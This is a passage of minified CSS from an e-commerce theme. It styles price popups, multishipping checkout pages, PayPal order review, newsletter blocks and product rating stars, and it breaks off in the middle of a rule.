.action.close:hover:after,.map-popup-wrapper.popup .action.close:focus:after,.map-popup-wrapper.popup .action.close:active:after{background:#a8a69f}.map-popup{background:#fff;border:none;padding:15px;width:100%;box-shadow:0 4px 8px rgba(57,56,56,.1);transition:opacity .3s linear;left:0;margin-top:5px;position:absolute;top:0;z-index:1001;display:none;opacity:0;border-radius:6px;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:700;line-height:2rem;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:0 0;border:none}.map-popup .popup-actions .action.close:hover{background:0 0;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .price-box{align-items:flex-start;margin-bottom:10px}.map-popup .map-old-price .price-wrapper{position:relative}.map-popup .action.primary{margin-inline-end:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.map-popup .action.primary{margin-right:10px}}.map-popup .map-price{margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.map-popup .map-price{margin-left:0;margin-right:10px}}.map-popup .actual-price{margin:5px 0 15px}.map-popup .regular-price .price-label,.map-popup .popup-header,.map-popup .popup-pointer{display:none}.map-popup .price-excluding-tax .price{margin:0}.map-popup .map-help-text{margin-top:30px}.map-popup .price-container .weee{margin:0 5px;width:auto}.map-info-price{margin:0 0 20px}.map-info-price .map-info-price .price-box{margin:0 0 10px}.map-info-price .map-info-price .map-price{margin-inline-end:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.map-info-price .map-info-price .map-price{margin-right:10px}}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{position:relative}.map-fallback-price{display:none}.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-inline-end:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active{background:0 0;border:none}button.map-show-info:hover{background:0 0;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited{color:#333;text-decoration:none}button.map-show-info:hover{color:#545454;text-decoration:none}button.map-show-info:active{color:#242424;text-decoration:none}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus{background:0 0;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .amtheme-card-block>.box,.multicheckout .amtheme-addresses-block.-dashboard-addresses>.box,.multicheckout .amtheme-address-method>.box{box-sizing:border-box}.multicheckout .amtheme-card-block>.box>.action,.multicheckout .amtheme-addresses-block.-dashboard-addresses>.box>.action,.multicheckout .amtheme-address-method>.box>.action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;display:inline-flex;margin-top:20px}.amtheme-cart-items .amtheme-item:not(:first-of-type){border-top:1px solid #dfdedd;margin-top:20px;padding-top:20px}.amtheme-cart-items .product-item-name{word-break:break-word;word-wrap:break-word;color:#070605;font-size:1.6rem;font-weight:400;letter-spacing:.03em;line-height:2rem}.ie11 .amtheme-cart-items .product-item-name{word-break:break-all}.amtheme-cart-items .product-item-name>a{color:inherit}.amtheme-cart-items .amtheme-qty{clear:both;color:#4a4948;margin-top:20px}.amtheme-cart-items .item-options{margin-top:15px}.amtheme-cart-items .item-options dt:after{content:':';display:inline-block}.amtheme-cart-items .item-options dt+dd{float:left}.amtheme-cart-items .item-options dt{clear:both;float:left;font-weight:400;margin-right:5px}.amtheme-cart-items .item-options dt,.amtheme-cart-items .item-options dd{margin-bottom:10px}.amtheme-cart-items .item-options dd:last-of-type{margin-bottom:20px}.amtheme-cart-items .item-options .price{font-weight:700}.amtheme-shipping-methods .amtheme-item:not(:first-of-type){border-top:1px solid #dfdedd;margin-top:25px;padding-top:25px}.amtheme-shipping-methods .amtheme-item .amtheme-label{box-sizing:border-box;display:flex;flex-wrap:wrap;width:100%}.amtheme-shipping-methods .amtheme-title{word-break:break-word;word-wrap:break-word;display:flex;justify-content:space-between;width:100%}.ie11 .amtheme-shipping-methods .amtheme-title{word-break:break-all}.amtheme-shipping-methods .amtheme-description{word-break:break-word;word-wrap:break-word;color:#a8a69f;font-size:1.4rem;letter-spacing:.03em;margin-top:5px}.ie11 .amtheme-shipping-methods .amtheme-description{word-break:break-all}.amtheme-shipping-methods .amtheme-price{font-weight:700;white-space:nowrap}[class*=multishipping-checkout] .page-header .logo{margin:0 auto 0 0}.multishipping-checkout-addresses .page-title{margin-bottom:10px}.multicheckout.address.form .table.items>tbody>tr>td{background:#f7f7f7}.multicheckout.address.form .table.items>tbody>tr:not(:last-of-type)>td{border-bottom:20px solid #fff}.multicheckout.address.form .table.items>tbody>tr>td,.multicheckout.address.form .table.items>thead>tr>th{padding:20px}.multicheckout.address.form .table.items>thead>tr>th{padding-bottom:25px}.multicheckout.address.form .table.items .field{margin:0}.multicheckout.address.form .table.items .field.address{width:100%}.multicheckout.address.form .table.items .product-item-name{font-weight:400}.multicheckout.address.form .table.items .product-item-name{color:#070605;font-weight:400}.multicheckout.address.form .table.items .item-options{color:#4a4948;margin:20px 0 0}.multicheckout.address.form .table.items .item-options dt:after{content:':';display:inline-block}.multicheckout.address.form .table.items .item-options dt+dd{float:left}.multicheckout.address.form .table.items .item-options dt{clear:both;float:left;font-weight:400;margin-right:5px}.multicheckout.address.form .table.items .amtheme-qty-box{min-width:94px}.multicheckout.address.form .table.items .action.delete{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;line-height:4rem}.multicheckout.address.form .actions-toolbar{flex-flow:row wrap}.multicheckout.address.form .actions-toolbar:before,.multicheckout.address.form .actions-toolbar:after{display:none}.multicheckout.address.form .actions-toolbar .action.back{display:inline}.multicheckout.address.form .actions-toolbar .action.update{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#4a4948;font-size:1.6rem;font-weight:700;text-align:right}.multicheckout.address.form .actions-toolbar .action.update:focus,.multicheckout.address.form .actions-toolbar .action.update:active{background:0 0;border:none}.multicheckout.address.form .actions-toolbar .action.update:hover{background:0 0;border:none}.multicheckout.address.form .actions-toolbar .action.update.disabled,.multicheckout.address.form .actions-toolbar .action.update[disabled],fieldset[disabled] .multicheckout.address.form .actions-toolbar .action.update{pointer-events:none;opacity:.5}.multicheckout.address.form .actions-toolbar .action.update .amtheme-icon{height:13px;margin-right:8px;width:13px}.multicheckout.shipping .block-shipping>.amtheme-card-block,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses,.multicheckout.shipping .block-shipping>.amtheme-address-method{display:flex;flex-wrap:wrap}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box,.multicheckout.shipping .block-shipping>.amtheme-address-method>.box{width:100%}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box .box-title,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box .box-title,.multicheckout.shipping .block-shipping>.amtheme-address-method>.box .box-title{align-items:center;display:flex;font-size:1.8rem;font-weight:700;justify-content:space-between;letter-spacing:.01em;line-height:2rem;margin-bottom:20px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box .box-title .action,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box .box-title .action,.multicheckout.shipping .block-shipping>.amtheme-address-method>.box .box-title .action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box .box-content,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box .box-content,.multicheckout.shipping .block-shipping>.amtheme-address-method>.box .box-content{word-break:break-word;word-wrap:break-word}.ie11 .multicheckout.shipping .block-shipping>.amtheme-card-block>.box .box-content,.ie11 .multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box .box-content,.ie11 .multicheckout.shipping .block-shipping>.amtheme-address-method>.box .box-content{word-break:break-all}.multicheckout.shipping .actions-toolbar>.secondary .action.back{display:inline-block}.multicheckout.shipping .block-other>.block-title,.multishipping-checkout-overview .block-other>.block-title{align-items:baseline;display:flex;font-size:1.8rem;font-weight:700;letter-spacing:.01em;line-height:2rem;margin-bottom:10px}.multicheckout.shipping .block-other>.block-title>.action,.multishipping-checkout-overview .block-other>.block-title>.action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin-inline-start:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.multicheckout.shipping .block-other>.block-title>.action,.multishipping-checkout-overview .block-other>.block-title>.action{margin-left:20px}}.multicheckout.shipping .block-other{margin-top:35px}.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text,.multicheckout.shipping .block-other>.amtheme-addresses-block.-dashboard-addresses>.amtheme-text,.multicheckout.shipping .block-other>.amtheme-address-method>.amtheme-text{word-break:break-word;word-wrap:break-word;margin-bottom:30px}.ie11 .multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text,.ie11 .multicheckout.shipping .block-other>.amtheme-addresses-block.-dashboard-addresses>.amtheme-text,.ie11 .multicheckout.shipping .block-other>.amtheme-address-method>.amtheme-text{word-break:break-all}.multicheckout.shipping .block-other .amtheme-cart-items .product-item-name{font-weight:700}.multishipping-checkout-billing .loading-mask .loader-image{position:absolute}.amtheme-address-method{border-radius:4px;display:flex;flex-direction:column}.amtheme-address-method .box-title{display:block}.amtheme-address-method .address{margin-bottom:50px}.amtheme-address-method .box-title{margin-bottom:20px}.amtheme-address-method .action.edit{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;display:block;margin-top:25px}.multishipping-checkout-billing .box-billing-method .box-title{margin-bottom:5px}.multishipping-checkout-billing .checkout-payment-method{margin-bottom:0}.multishipping-checkout-billing .checkout-payment-method>div{padding:15px 0}.multishipping-checkout-billing .checkout-payment-method>div:not(:last-of-type){border-bottom:1px solid #dfdedd}.multishipping-checkout-billing .checkout-payment-method .item-title{margin-bottom:0}.multishipping-checkout-billing .checkout-payment-method .item-title label{font-weight:400}.multishipping-checkout-billing .checkout-payment-method .item-content{margin-top:25px}.multicheckout.billing.form .actions-toolbar:before,.multicheckout.billing.form .actions-toolbar:after{display:none}.multicheckout.billing.form .actions-toolbar>.secondary{margin-top:20px}.multicheckout.billing.form .actions-toolbar>.secondary .action.back{display:inline}.multishipping-checkout-overview .block:not(.block-other) .block-title{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;margin-bottom:20px}.multishipping-checkout-overview .block-billing .box-billing-method .box-title{margin-bottom:20px}.multishipping-checkout-overview .block-billing .box-billing-method .payment-method dt{font-weight:400}.multishipping-checkout-overview .box-items .box-title{display:none;font-size:1.8rem;font-weight:700;justify-content:space-between;margin-bottom:20px}.multishipping-checkout-overview .box-items .box-title .action.edit{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.multishipping-checkout-overview .table-order-review>thead>tr>th,.multishipping-checkout-overview .table-order-review>tbody>tr>td,.multishipping-checkout-overview .table-order-review>tfoot>tr>th,.multishipping-checkout-overview .table-order-review>tfoot>tr>td{display:table-cell;text-align:right}.multishipping-checkout-overview .table-order-review>thead>tr>th:first-of-type,.multishipping-checkout-overview .table-order-review>tbody>tr>td:first-of-type,.multishipping-checkout-overview .table-order-review>tfoot>tr>th:first-of-type,.multishipping-checkout-overview .table-order-review>tfoot>tr>td:first-of-type{padding-inline-start:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.multishipping-checkout-overview .table-order-review>thead>tr>th:first-of-type,.multishipping-checkout-overview .table-order-review>tbody>tr>td:first-of-type,.multishipping-checkout-overview .table-order-review>tfoot>tr>th:first-of-type,.multishipping-checkout-overview .table-order-review>tfoot>tr>td:first-of-type{padding-left:0}}.multishipping-checkout-overview .table-order-review>thead>tr>th{padding:25px 15px 0}.multishipping-checkout-overview .table-order-review>tbody>tr>td{padding:25px 15px}.multishipping-checkout-overview .table-order-review>tbody>tr:not(:last-of-type)>td{border-bottom:1px solid #dfdedd}.multishipping-checkout-overview .table-order-review .col.item{text-align:left;width:75%}.multishipping-checkout-overview .table-order-review .col.item .product.name{color:#070605;font-weight:400}.multishipping-checkout-overview .table-order-review .action.edit{margin-inline-start:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.multishipping-checkout-overview .table-order-review .action.edit{margin-left:10px}}.multishipping-checkout-overview .table-order-review .price-including-tax+.price-excluding-tax{display:inline-flex;flex-wrap:wrap;justify-content:flex-end}.multishipping-checkout-overview .table-order-review .price-including-tax+.price-excluding-tax .price{margin:0}.multishipping-checkout-overview .table-order-review>tfoot>tr>th,.multishipping-checkout-overview .table-order-review>tfoot>tr>th strong{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;vertical-align:center}.multishipping-checkout-overview .table-order-review .item-options{margin-top:20px}.multishipping-checkout-overview .table-order-review .item-options dt:after{content:':';display:inline-block}.multishipping-checkout-overview .table-order-review .item-options dt+dd{float:left}.multishipping-checkout-overview .table-order-review .item-options dt{clear:both;float:left;font-weight:400;margin-right:5px}.multishipping-checkout-overview .checkout-review .grand.totals{background:#f7f7f7;font-size:1.8rem;padding:15px;text-align:right}.multishipping-checkout-overview .checkout-review .grand.totals .mark{color:#4a4948}.multishipping-checkout-overview .checkout-review .grand.totals .amount{margin-inline-start:30px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.multishipping-checkout-overview .checkout-review .grand.totals .amount{margin-left:30px}}.multishipping-checkout-overview .block-other>.block-title{font-size:1.8rem;margin-bottom:0}.multishipping-checkout-overview .actions-toolbar>.secondary .action.back{display:inline}.multishipping-checkout-success .page-title{text-align:center}.multishipping-checkout-success .multicheckout.success{margin:auto;max-width:530px;width:100%}.multishipping-checkout-success .multicheckout.success .actions-toolbar{margin-top:45px}.multishipping-checkout-success .multicheckout.success .note{font-size:1.6rem;text-align:center}.multishipping-checkout-success .orders-list{margin:0;padding:0;list-style:none none;margin-top:45px}.multishipping-checkout-success .orders-list>.shipping-list:not(:first-of-type){margin-top:45px}.multishipping-checkout-success .orders-list .order-id{font-size:2.2rem;font-weight:700}.multishipping-checkout-success .orders-list .shipping-item{background:#f7f7f7;border-radius:4px;margin-top:10px;padding:25px 20px}.multishipping-checkout-success .orders-list .shipping-address{line-height:2.5rem}.multishipping-checkout-success .actions-toolbar{justify-content:center}.multishipping-checkout-success .actions-toolbar .action.submit{display:flex}.multishipping-checkout-success .actions-toolbar .action.submit .amtheme-icon{margin-inline-start:10px;fill:#b7c2d2;height:20px;width:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.multishipping-checkout-success .actions-toolbar .action.submit .amtheme-icon{margin-left:10px}}.multishipping-checkout_address-selectbilling .block-billing{align-items:start;display:grid;grid-gap:15px;grid-template-columns:repeat(auto-fill,minmax(280px,1fr))}.multishipping-checkout_address-selectbilling .block-billing .actions-toolbar{margin-top:0}.multishipping-checkout_address-selectbilling .actions-toolbar .action.back{display:inline}.multishipping-checkout_address-selectbilling .box-billing-address{border:1px solid #070605;border-radius:4px;box-sizing:border-box;padding:15px}.multishipping-checkout_address-selectbilling .box-billing-address .box-actions{display:flex;justify-content:space-between;margin-top:25px}.multishipping-checkout_address-selectbilling .box-billing-address .action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.multishipping-checkout_address-selectbilling .box-billing-address .action.select{color:#b7c2d2}.amtheme-default-mark{border:1px solid #dfdedd;border-radius:4px;display:flex;font-size:1.4rem;margin-top:15px;padding:8px 0}.amtheme-default-mark .amtheme-mark{box-sizing:border-box;flex-basis:50%;padding:0 10px;text-align:center}.amtheme-default-mark .amtheme-mark:not(:last-of-type){border-inline-end:1px solid #dfdedd}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-default-mark .amtheme-mark:not(:last-of-type){border-right:1px solid #dfdedd}}.ie11 .multishipping-checkout_address-selectbilling .block-billing{align-items:flex-start;display:flex;flex-wrap:wrap}.ie11 .multishipping-checkout_address-selectbilling .box-billing-address{margin:0 15px 15px 0;min-width:280px;width:calc((100% - 15px*4)/4)}.amtheme-newsletter-block.amtheme-newsletter{background-color:#000}.amtheme-newsletter-block.amtheme-newsletter .amtheme-container{padding:0 25px}.amtheme-newsletter-block.amtheme-newsletter .amtheme-description{color:#fff}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content .amtheme-description,.amtheme-newsletter-block.amtheme-newsletter .amtheme-content .amtheme-form{order:1;padding:15px}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-center .amtheme-description{text-align:center}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-right .amtheme-description{text-align:right}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-vertical-view{flex-direction:column;justify-content:center}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-vertical-view.-left{align-items:flex-start}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-vertical-view.-right{align-items:flex-end}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-vertical-view.-center{align-items:center}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-vertical-view .-before-input{order:1}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-vertical-view .-after-input{order:2}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .amtheme-content{flex-direction:column;justify-content:center}.amtheme-newsletter-block.amtheme-subscribe{border-bottom:1px solid #dfdedd;padding:30px 0}.amtheme-newsletter-block.amtheme-subscribe .amtheme-label{width:100%}.amtheme-newsletter-block .amtheme-description{margin:0 0 15px}.amtheme-newsletter-block .amtheme-title{font-size:2.2rem;font-weight:700;margin:0 0 15px}.amtheme-newsletter-block .amtheme-form{align-items:flex-start;display:flex}.amtheme-newsletter-block .amtheme-field{flex-grow:1}.amtheme-newsletter-block .amtheme-field.newsletter{align-items:flex-start;display:flex}.amtheme-newsletter-block .amtheme-label{display:block;position:relative}.amtheme-newsletter-block .amtheme-input{height:44px;min-width:150px}.amtheme-newsletter-block .amtheme-input::-moz-placeholder{line-height:1.4}.amtheme-newsletter-block .action{margin-bottom:0;margin-inline-end:0;margin-inline-start:15px;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-newsletter-block .action{margin-left:15px;margin-right:0}}.amtheme-newsletter-block .amtheme-image{display:none}.block.newsletter .title{display:none}.table-billing-agreements .col.status>.status.-active{white-space:nowrap}.table-billing-agreements .col.status>.status.-active:before{background:#7aa022;border-radius:50%;content:'';display:inline-block;height:5px;margin:0 5px 0 0;vertical-align:top;width:5px}.table-billing-agreements .col.status>.status.-canceled{white-space:nowrap}.table-billing-agreements .col.status>.status.-canceled:before{background:#f23b3b;border-radius:50%;content:'';display:inline-block;height:5px;margin:0 5px 0 0;vertical-align:top;width:5px}.form-new-agreement .note{color:#070605;font-size:1.6rem}.form-new-agreement .content-wrapper{display:flex;margin-top:15px}.form-new-agreement .action.create{align-items:center;display:flex;height:4rem;margin:0 0 0 15px;padding:0 12px}.form-new-agreement .action.create .amtheme-icon{margin-inline-start:10px;fill:#b7c2d2;height:20px;width:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.form-new-agreement .action.create .amtheme-icon{margin-left:10px}}.form-new-agreement .amtheme-select-block{width:290px}.block-billing-agreements-view .amtheme-info{margin-bottom:45px}.block.block-billing-agreements-view .block-title,.block.block-billing-orders-view .block-title{font-size:1.8rem}.amtheme-cancel-agreement{padding-inline-end:25px;font-size:1.6rem;font-weight:700;position:relative}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-cancel-agreement{padding-right:25px}}.amtheme-cancel-agreement .amtheme-icon{top:50%;transform:translateY(-50%);fill:#333;height:15px;position:absolute;right:7px;transition:right .4s ease-in-out;width:15px}.amtheme-cancel-agreement:hover .amtheme-icon{fill:#545454;right:2px}.paypal-review>.block-order-details-view.block{margin:0 0 25px;padding:30px 20px}.paypal-review>.block-order-details-view.block .box{padding-bottom:0;padding-inline-end:35px;padding-inline-start:0;padding-top:0;background:0 0;display:flex;flex-direction:column;width:calc(33.33333333%)}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.paypal-review>.block-order-details-view.block .box{padding-left:0;padding-right:35px}}.paypal-review>.block-order-details-view.block .box:last-child{padding:0}.paypal-review>.block-order-details-view .box-content{margin-bottom:auto}.paypal-review>.block-order-details-view .box-order-billing-address>.box-content,.paypal-review>.block-order-details-view .box-content>address{word-break:break-word;word-wrap:break-word}.ie11 .paypal-review>.block-order-details-view .box-order-billing-address>.box-content,.ie11 .paypal-review>.block-order-details-view .box-content>address{word-break:break-all}.paypal-review>.block-order-details-view .box-title{font-size:1.8rem}.paypal-review>.block-order-details-view .box-actions>.action.edit{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin-top:5px}.paypal-review .box-order-billing-address>.box-content{line-height:25px}.paypal-review .box-order-billing-address>.box-content>img{margin-top:10px;max-height:25px}.table-paypal-review-items .opc-block-summary{background:0 0;border:0;padding:0;position:static}.table-paypal-review-items .opc-block-summary tr>td{min-width:110px;padding:10px 0;text-align:right;width:10%}.table-paypal-review-items .opc-block-summary tr>th{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;padding-inline-end:7px;color:#4a4948;line-height:2rem;text-align:right}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.table-paypal-review-items .opc-block-summary tr>th{padding-right:7px}}.table-paypal-review-items .opc-block-summary .grand.totals>th{color:#070605;text-transform:inherit}.table-paypal-review-items .opc-block-summary .grand.totals>th,.table-paypal-review-items .opc-block-summary .grand.totals>td{font-size:1.8rem}.paypal-review-discount{margin-bottom:45px}.paypal-review-discount .title>span{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#333;cursor:pointer}.paypal-review-discount .field>.label{display:none}.paypal-review-discount .fieldset.coupon{align-items:center;display:flex;margin-top:10px}.paypal-review-discount .field{margin:0}.paypal-review-discount .amtheme-actions-toolbar{margin-inline-start:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.paypal-review-discount .amtheme-actions-toolbar{margin-left:15px}}.paypal-review-discount .amtheme-actions-toolbar .action.apply{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.paypal-review-items .paypal-review-title{align-items:center;display:flex;flex-wrap:wrap;font-size:1.8rem}.paypal-review-items .paypal-review-title>strong{margin-inline-end:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.paypal-review-items .paypal-review-title>strong{margin-right:15px}}.paypal-review-items .paypal-review-title>.action.edit{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin:2px 0 0}.table-paypal-review-items.cart.items>thead>tr>th{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;padding:7px}.table-paypal-review-items.cart.items>thead>tr>th:first-child{padding-inline-start:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.table-paypal-review-items.cart.items>thead>tr>th:first-child{padding-left:0}}.table-paypal-review-items.cart.items>thead>tr>th:last-child{padding-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.table-paypal-review-items.cart.items>thead>tr>th:last-child{padding-right:0}}.table-paypal-review-items.cart.items .cart.item{border:0}.table-paypal-review-items.cart.items .cart.item .col.subtotal{padding-inline-start:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.table-paypal-review-items.cart.items .cart.item .col.subtotal{padding-left:0}}.table-paypal-review-items.cart.items .col.item{display:flex}.table-paypal-review-items.cart.items .col.price{display:table-cell}.table-paypal-review-items.cart.items .price-excluding-tax:before{margin:0}.table-paypal-review-items.cart.items .col.subtotal .price-excluding-tax{justify-content:flex-end}.table-paypal-review-items.cart.items .product-item-name{word-break:break-word;word-wrap:break-word;display:inline-block;font-weight:400;margin-bottom:5px}.ie11 .table-paypal-review-items.cart.items .product-item-name{word-break:break-all}.paypal-review-items .table-wrapper{margin-top:30px;overflow:unset}.paypal-review-items .order-review-form .actions-toolbar{justify-content:flex-end}.paypal-review-items .order-review-form .actions-toolbar .action{margin:0}.table-paypal-review-items .product-item-details>.item-options{color:#4a4948;font-size:1.4rem;margin-top:15px;max-width:450px}.table-paypal-review-items .product-item-details>.item-options>dt{font-weight:400}.table-paypal-review-items .product-item-details>.item-options>dd{font-weight:700}.product-info-main .product.alert{background:#f7f7f7;border-radius:4px;display:block;font-size:1.2rem;margin:10px 0;padding:10px;text-transform:uppercase}.rating-summary{margin-inline-end:15px;display:inline-block}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.rating-summary{margin-right:15px}}.rating-summary>.rating-result{margin-inline-end:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.rating-summary>.rating-result{margin-right:15px}}.rating-result{display:inline-block;height:20px;position:relative;vertical-align:middle;width:100px}.rating-result:before{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/icons/color_mode/dark/star-empty.svg");background-position:0;background-size:20px;content:'';height:20px;left:0;position:absolute;top:0;width:100%;z-index:1}.rating-result span{background-color:transparent;border:0;color:transparent;font:0/0 a;text-shadow:none;display:block}.rating-result>span:before{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/icons/star-hover.svg");background-position:0;background-size:20px;content:'';height:20px;left:0;position:absolute;top:0;width:inherit;z-index:2}.star-secondary .rating-result>span:before{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/icons/color_mode/dark/star-black.svg")}.reviews-actions{display:inline-block;max-width:100%}.reviews-actions .action,.reviews-actions .action:visited{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;display:inline-block;line-height:2rem;max-width:100%;vertical-align:middle}.reviews-actions .action:hover{color:#545454}.review-toolbar:first-child{display:none}.review-toolbar:last-child{border-top:1px solid #dfdedd}.review-toolbar .limiter{display:none}.rating-stars-block{display:flex;flex-direction:row-reverse;justify-content:flex-end;position:relative}.rating-stars-block>.rating-star{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/icons/color_mode/dark/star-empty.svg");background-position:0;background-size:20px;cursor:pointer;height:20px;min-height:auto;padding:0;width:20px}.rating-stars-block>.rating-star:before,.rating-stars-block>.rating-star:after{display:none}.rating-stars-block>input:checked~.rating-star,.rating-stars-block>input:checked.mage-error~.rating-star,.rating-stars-block>input:checked+.rating-star:hover,.rating-stars-block>input:checked~.rating-star:hover,.rating-stars-block>input:checked~.rating-star:hover~.rating-star,.rating-stars-block>.rating-star:hover~input:checked~.rating-star,.rating-stars-block:not(:checked)>.rating-star:hover,.rating-stars-block:not(:checked)>.rating-star:hover~.rating-star{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/icons/star-hover.svg")}.rating-stars-block>input:focus~.rating-star,.rating-stars-block>input:checked:focus~.rating-star{filter:drop-shadow(0 0 1px #000)}.rating-stars-block>input.mage-error~.rating-star{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/icons/star-error.svg")}.review-list .review-item{margin:0;padding:30px 0 15px}.review-list .review-item:not(:first-of-type){border-top:1px solid #dfdedd}.review-list .review-heading{align-items:center;display:flex;justify-content:space-between;margin-bottom:7px}.review-list .review-title{word-break:break-word;word-wrap:break-word;font-size:1.8rem;font-weight:700;letter-spacing:.01em;line-height:2rem}.ie11 .review-list .review-title{word-break:break-all}.review-list .review-date{color:#a8a69f;margin:0 0 0 5px}.review-list .review-ratings{margin-bottom:20px}.review-list .review-ratings .rating-summary{align-items:center;display:inline-flex;flex-wrap:wrap;line-height:1.2;margin:0 15px 15px 0}.review-list .review-ratings .rating-summary 